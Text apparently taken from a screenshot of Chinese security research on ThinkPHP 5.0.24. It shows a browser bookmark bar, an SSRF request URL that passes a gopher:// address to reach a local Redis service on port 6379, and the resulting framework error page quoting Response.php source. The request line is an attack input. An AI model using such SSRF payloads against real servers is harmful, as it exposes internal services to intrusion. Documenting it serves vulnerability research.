 不安全 /tp_5.0.24/public/index.php?s=index/test/httpget&url=gopher://127.0.0.1:6379/_info
应用 技术文章 GitHub Google 翻译 Sec-News 安全文摘 腾讯安全玄武实验... /r/netsec - Inform... ctf ctf网站 必应 tools
[0] InvalidArgumentException in Response.php line 316
variable type error： boolean
307. {
308. if (null == $this->content) {
309. $content = $this->output($this->data);
310.
311. if (null !== $content && !is_string($content) && !is_numeric($content) && !is_callable([
312. $content,
313. '__toString',
314. ])
315. ) {
316. throw new \InvalidArgumentException(sprintf('variable type error： %s', gettype($content)));
317. }
安恒信息安全研究院